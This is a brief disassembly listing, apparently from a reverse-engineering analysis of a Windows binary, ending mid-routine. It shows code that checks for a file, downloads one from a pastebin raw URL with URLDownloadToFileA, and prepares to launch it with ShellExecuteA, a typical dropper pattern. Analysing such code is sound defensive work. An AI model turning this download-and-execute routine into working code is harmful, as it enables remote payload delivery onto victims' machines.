 108 00401047 50 PUSH EAX LPCSTR pszPath for PathFileExistsA
10c 00401048 ff 15 0c CALL dword ptr [->SHLWAPI.DLL::PathFileExistsA]
11 41 00
108 0040104e 83 f8 01 CMP BVar1,0x1
108 00401051 74 35 JZ LAB_00401088
108 00401053 6a 00 PUSH 0x0 LPBINDSTATUSCALLBACK param_5 for...
10c 00401055 6a 00 PUSH 0x0 DWORD param_4 for URLDownloadToF...
110 00401057 8d 8d fc LEA ECX=>test,[0xfffffefc + EBP]
fe ff ff
110 0040105d 51 PUSH ECX LPCSTR param_3 for URLDownloadTo...
114 0040105e 68 10 80 PUSH s_https://pastebin.com/raw/8t9FtYh_00418010 LPCSTR param_2 for URLDownloadTo...
41 00
118 00401063 6a 00 PUSH 0x0 LPUNKNOWN param_1 for URLDownloa...
11c 00401065 e8 e6 00 CALL URLDownloadToFileA HRESULT URLDownloadToFileA(LPUNK...
00 00
108 0040106a 85 c0 TEST HVar2,HVar2
108 0040106c 75 1a JNZ LAB_00401088
108 0040106e 6a 05 PUSH 0x5 INT nShowCmd for ShellExecuteA